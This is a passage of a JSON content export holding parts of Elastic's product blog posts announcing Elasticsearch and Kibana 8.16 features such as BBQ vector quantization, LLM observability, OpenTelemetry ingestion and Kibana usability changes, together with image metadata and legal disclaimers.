solution.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs2f56d2468d495781"}}},{"image":{"image":{"uid":"bltf7909f25a4bc4d72","_version":1,"title":"image10.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-08T19:14:54.187Z","updated_at":"2024-11-08T19:14:54.187Z","content_type":"image/png","file_size":"326022","filename":"image10.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:53:48.166Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf7909f25a4bc4d72/672e632eadf8c53bdffbeb7b/image10.png"},"_metadata":{"uid":"cs9c6f0167465b65d9"},"caption_l10n":"Search solution view","alt_text_l10n":"Search solution view","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"image":{"image":{"uid":"blt03c03ca3973cab9c","_version":1,"title":"image13.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-08T19:15:09.794Z","updated_at":"2024-11-08T19:15:09.794Z","content_type":"image/png","file_size":"243420","filename":"image13.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:53:48.580Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt03c03ca3973cab9c/672e633da5c7fc30380c8a9e/image13.png"},"_metadata":{"uid":"csf842c86c0bc32c87"},"caption_l10n":"Observability solution view","alt_text_l10n":"Observability solution view","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"image":{"image":{"uid":"blt34c4cddc36d3e68e","_version":1,"title":"image14.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-08T19:15:34.170Z","updated_at":"2024-11-08T19:15:34.170Z","content_type":"image/png","file_size":"208113","filename":"image14.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:53:48.537Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt34c4cddc36d3e68e/672e6356feb8f9fd84ebd2fe/image14.png"},"_metadata":{"uid":"csc8be550104f8afb2"},"caption_l10n":"Security solution view","alt_text_l10n":"Security solution view","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Dev Console UX improvements","_metadata":{"uid":"csba41c99c47da83ae"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe’re excited to announce new enhancements to Dev Console — one of the most popular apps among our users! The latest improvements include an onboarding tour to help new users quickly get up to speed with the console. For seasoned users, new features like the ability to copy output to the clipboard and import or export files have been introduced. Additionally, overall responsiveness has been optimized, along with several quality-of-life improvements that streamline workflows and boost efficiency. These updates make the Dev Console even more user-friendly, enhancing both onboarding and daily operations for all users.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs27a012df2ea32499"}}},{"image":{"image":{"uid":"blt113781fa0301d330","_version":1,"title":"image7.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-08T19:15:58.459Z","updated_at":"2024-11-08T19:15:58.459Z","content_type":"image/png","file_size":"464924","filename":"image7.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:53:48.511Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt113781fa0301d330/672e636ef413704e827c71ce/image7.png"},"_metadata":{"uid":"csec60e53f436c56de"},"caption_l10n":"","alt_text_l10n":"get started querying","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Beyond the highlights: Honorable mentions in Elastic 8.16","_metadata":{"uid":"cs175075d56c8dae95"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBeyond the headline features, Elastic 8.16 brings an array of impactful enhancements designed to optimize performance, streamline workflows, and simplify management.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"More efficient searches using the event ingested time","_metadata":{"uid":"csfeaa9e950081795d"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eQueries using the \"event.ingested\" field to search data based on its ingestion datetime now enjoy the same performance boost as those using \"@timestamp\" when using searchable snapshots. This is achieved thanks to an optimization that allows shards to be skipped based on the minimum and maximum values stored in the cluster state for \"event.ingested\".\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Global settings for data stream maximum and default retention","_metadata":{"uid":"cs2538de3e26bff0e9"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eData streams are essential for efficiently ingesting logs and metrics over time, and managing data retention is crucial for maintaining system efficiency and cost-effectiveness. With this release, administrators gain access to two new global settings that allow them to define \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/8.16/data-stream-lifecycle-settings.html\"\u003e\u003cspan style='font-size: 12pt;'\u003emaximum and default retention periods for all data streams\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e in their deployment, ensuring that outdated data is removed while keeping costs manageable.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Intervals query reaches feature parity with span queries","_metadata":{"uid":"cs43b5ab4214534091"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/query-dsl-intervals-query.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eIntervals query\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e was designed to replace \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/span-queries.html\"\u003e\u003cspan style='font-size: 12pt;'\u003espan queries\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. It is simpler to define; it provides proximity scores; and in certain cases, it is more performant. Both queries are often used for legal and patent search. In 8.16, we enabled regexp and range in interval queries and increased the maximum clauses of a multiterm intervals query (prefix, wildcard, fuzzy, regexp, and range) from 128 to a configurable parameter (the same one used for span queries).\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Log analysis dashboard panels","_metadata":{"uid":"cs08abf45e85837590"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eGroup your logs into patterns with log pattern analysis to accelerate time to insights and resolution. Work through thousands of logs and identify the signal in the noise within seconds with Elastic’s artificial intelligence for IT operations (AIOps) capabilities. With the log pattern analysis available from within your dashboards, AIOps are increasingly embedded in your workflows in context. Filtering patterns will adjust the dashboard’s data accordingly, or choose the filtering to transition you in Discover for further exploration.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cse768a7c3f7575b0a"}}},{"video":{"vidyard_uuid":"7dnW5SHedr6wfCovxD14Uf","_metadata":{"uid":"csdbdeee3e9a8d7975"},"caption_l10n":"","shadow":false,"video_play_count":"","muted":false,"loop_video":true,"hide_controls":false,"looping_animation":true}},{"title_text":{"title_text":[{"title_l10n":"Intuitive Spaces settings","_metadata":{"uid":"cse4c1634817ef540e"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eKibana 8.16 streamlines role assignment by allowing admins to intuitively assign roles and permissions directly from Space settings. The new \"Permissions\" tab enables efficient role management for individual or multiple spaces, bringing a user-friendly approach to access control.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs5367acff7dea04ce"}}},{"image":{"image":{"uid":"bltcb5ab0a0864a473b","_version":1,"title":"image2.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-08T19:16:47.183Z","updated_at":"2024-11-08T19:16:47.183Z","content_type":"image/png","file_size":"216115","filename":"image2.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:53:48.477Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltcb5ab0a0864a473b/672e639fe5b8c5bf1ba82b97/image2.png"},"_metadata":{"uid":"csaae4dea05cd3af36"},"caption_l10n":"","alt_text_l10n":"space one","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Support for daylight saving time (DST) changes in anomaly detection","_metadata":{"uid":"cs8929045a8c53b6ee"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn 8.16, we are introducing support for DST changes in anomaly detection. \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/daylight-saving-time-calendar-elasticsearch\"\u003e\u003cspan style='font-size: 12pt;'\u003eSet up a DST calendar\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e by selecting the right time zone and apply it to your anomaly detection jobs individually or in groups for your convenience. Then, let your anomaly detection model work without the need for any DST-related intervention for many years to come. No more anomaly detection false positives due to DST changes. Let your detections do their work uninterrupted.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs8e26f591efcd93b7"}}},{"video":{"vidyard_uuid":"ptciBbvj4sHCRBm12UDafE","_metadata":{"uid":"cs0de77d42ebbc0807"},"caption_l10n":"","shadow":false,"video_play_count":"","muted":false,"loop_video":true,"hide_controls":false,"looping_animation":true}},{"title_text":{"title_text":[{"title_l10n":"File uploader PDF support","_metadata":{"uid":"csa82d2fc7cff89fe7"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe file uploader provides an easy way to upload data and start using Elastic in seconds. Now, you can upload data from PDF files and head to Search Playground with one click. Use it for fast time to data and Elastic’s technology.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csdb6035ecec68713f"}}},{"video":{"vidyard_uuid":"8TuRuvvePgs6httHm5Dvbs","_metadata":{"uid":"cs452b4b378b0b70d4"},"caption_l10n":"","shadow":false,"video_play_count":"","muted":false,"loop_video":true,"hide_controls":false,"looping_animation":true}},{"title_text":{"title_text":[{"title_l10n":"Try it out!","_metadata":{"uid":"cse75a1675f9f88c39"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eRead about these capabilities and more i\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003en the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/welcome-to-elastic/current/new.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003erelease notes\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eExisting Elastic Cloud Hosted and Elastic Cloud Serverless customers can access many of these features directly from the \u003c/span\u003e\u003ca href=\"https://cloud.elastic.co/\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Cloud console\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e. Not taking advantage of Elastic on cloud? \u003c/span\u003e\u003ca href=\"https://www.elastic.co/cloud/cloud-trial-overview\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eStart a free trial\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs8112cfa02f1ddb50"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csb4d049d2c802297e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs82379888017e046e"}}}],"publish_date":"2024-11-12","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}}],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"bltdeb5e512cabf0e10","ACL":{},"created_at":"2023-11-03T17:34:50.549Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"platform","label_l10n":"Platform","tags":[],"title":"Platform","updated_at":"2023-11-03T17:34:53.443Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.235Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt51b1e697c0c14e97","_version":1,"created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-01-11T17:28:41.590Z","updated_at":"2024-01-11T17:28:41.590Z","content_type":"image/jpeg","file_size":"160216","filename":"platform-release-blog.jpg","title":"platform-release-blog.jpg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-01-17T19:00:25.386Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt51b1e697c0c14e97/65a02549d6cafb1e25f75010/platform-release-blog.jpg"},"title":"Elasticsearch and Kibana 8.16: Kibana gets contextual and BBQ speed and savings!","title_l10n":"Elasticsearch and Kibana 8.16: Kibana gets contextual and BBQ speed and savings!","updated_at":"2024-11-12T17:44:15.928Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/whats-new-elasticsearch-platform-8-16-0","publish_details":{"time":"2024-11-12T17:44:21.468Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt21dff7f68f017743","_version":7,"locale":"en-us","ACL":{},"abstract_l10n":"Elastic 8.16 includes many high-impact capabilities, including Elastic being the first vector database with BBQ (Better Binary Quantization), LLM observability for Amazon Bedrock, extended cloud security provider integrations, and more.","author":["blt39dee51344f15656","blted6b9db2f2d74786"],"category":["bltfaae4466058cc7d6"],"created_at":"2024-11-11T21:30:26.556Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs5fab665ea85687ba"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eToday, we are pleased to announce the general availability of Elastic 8.16!\u003c/span\u003e\u003cspan style='font-size: 11pt;'\u003e\u0026nbsp;\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"What’s new?","_metadata":{"uid":"csa0a9304d731119b1"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe 8.16 release includes many high-impact capabilities across our portfolio:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eElastic is the first vector database with Better Binary Quantization (BBQ) \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003efor large workloads.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eRock-solid large language model (LLM) observability for Amazon Bedrock\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e comprehensively monitors and resolves LLM invocation errors and performance challenges — extending visibility into another popular LLM.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='color:rgb(29, 28, 29);font-size: 11.5pt;'\u003e\u003cstrong\u003eProtect your cloud assets with a\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e SIEM that finally solves cloud protection and contextual investigations in one license.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e\u003cstrong\u003eExplore an updated Kibana experience\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 12pt;'\u003e that adapts to context and is a snap to navigate.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eRead about the highlights by solution below.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Elasticsearch","_metadata":{"uid":"cs8f3bb7cc1c623b08"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003ca href=\"https://www.elastic.co/enterprise-search\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElasticsearch\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e helps developers build AI-powered search experiences on the industry's most used vector database with out-of-the-box semantic search and generative AI capabilities.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eHighlights in 8.16:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eElastic is the first to offer BBQ \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e—\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003e \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBetter Binary Quantization is a performant and efficient optimization for vector databases that is now in technical preview. It enables superior recall and customizable options for large workloads with scalar quantization and bit vector support.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eProduction-ready hybrid conversational search with retrievers and reciprocal rank fusion (RRF) is now generally available (GA)\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, enabling easy result normalization and composability.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eGet started with Elastic in minutes\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e with \u003c/span\u003e\u003ca href=\"https://github.com/elastic/start-local\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003estart-local\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, a one-step local deployment for Elasticsearch and Kibana — now \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/elasticsearch-is-open-source-again\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eopen source\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e again! \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThen, scale quickly with the lightweight \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/elastic-open-crawler-release\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eOpen Web Crawler\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e for data ingestion.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eElastic AI Assistant for Search \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eenables search users to gain contextual help from generative AI models on building queries, ingesting data, and creating AI-driven search experiences using Elasticsearch.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eFind more details in the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/whats-new-elastic-search-8-16-0\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElasticsearch 8.16 highlights blog\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e or in the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/welcome-to-elastic/current/new.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e8.16 release notes\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Elastic Observability","_metadata":{"uid":"cs2e1132b3ff084ab9"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003ca href=\"https://www.elastic.co/observability\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Observability\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e prevents outages with search-based relevance, no-compromise data retention, improved operational efficiency and cost, and an open and future-proofed investment.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eHighlights in 8.16:\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eMonitoring LLM performance\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eLLM observability has extended to Amazon Bedrock for comprehensive monitoring and resolution of LLM invocation errors and performance challenges (technical preview).\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eOpenTelemetry (OTel) data ingestion that just works\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eApplication auto-instrumentation with Elastic Distributions of OpenTelemetry (EDOT) SDKs — commercially supported OTel SDKs — is now supported through the OTel Operator for Go, Python, .NET (technical preview), and Java (GA).\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eQuickstart workflows for Kubernetes monitoring using the EDOT OTel Collector and the Elastic Agent are now available, as well as out-of-the-box OTel-driven Kubernetes dashboards (technical preview).\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eOTel data ingestion that just works — enabling dashboards, log analytics, APM, and AI-driven insights all with ECS compatibility and no schema conversions.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAmazon Firehose quickstart workflow with CloudWatch metrics and logs support is now in beta.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eLog analytics enhancements\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDiscover gives you customized views of your data and a summary column for at-a-glance and contextual logs exploration (GA).\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eImproved log data quality with a “fix-it” workflow addresses common log ingest issues that result in \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e_ignored\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e fields — offering a quick and easy way to get more value from your log data (beta).\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eUniversal Profiling\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eRunning Universal Profiling on the self-managed Elastic Stack is now generally available. On-prem users can now install and run Universal Profiling on ECE, Kubernetes (via Helm charts), and self-hosted Elastic stack deployments. An Enterprise license is required to run Universal Profiling outside of Elastic Cloud.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eFind more details in the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/whats-new-elastic-observability-8-16-0\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic 8.16 Observability highlights blog\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e or in the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/welcome-to-elastic/current/new.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e8.16 release notes\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Elastic Security","_metadata":{"uid":"csff66b5b724310043"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003ca href=\"https://www.elastic.co/security\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Security\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e future-proofs SecOps with AI-driven security analytics, accelerating threat detection, investigation, and response.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eHighlights in 8.16:\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eExtended cloud security provider protections (GA):\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Leverage native cloud security workflows with integrations for Wiz, AWS Security Hub, and Falco — enabling out-of-the-box contextual threat detection and investigations.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eCustom knowledge integration (GA):\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Elastic AI Assistant for Security now supports custom knowledge sources — delivering tailored responses for a more personalized experience.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAgentless cloud security posture management (CSPM) integration (beta):\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Eliminate the need to manage agents with agentless CSPM — streamlining data ingestion.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eExpanded session view support (GA): \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eSession view now includes Auditbeat and Auditd Manager — empowering analysts with deeper insights for comprehensive Linux process investigations.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFind more details in the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/whats-new-elastic-security-8-16-0\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Security 8.16 highlights blog\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e or in the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/welcome-to-elastic/current/new.html\"\u003e\u003cspan style='font-size: 12pt;'\u003e8.16 release notes\u003c/span\u003e\u003c/a\u003e\u003cspan 